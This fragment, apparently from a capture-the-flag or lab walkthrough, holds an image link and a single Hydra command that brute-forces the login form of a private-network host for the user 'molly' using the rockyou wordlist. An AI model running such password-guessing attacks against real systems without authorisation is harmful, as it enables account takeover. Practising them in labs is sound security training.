 hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.80.185.86 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V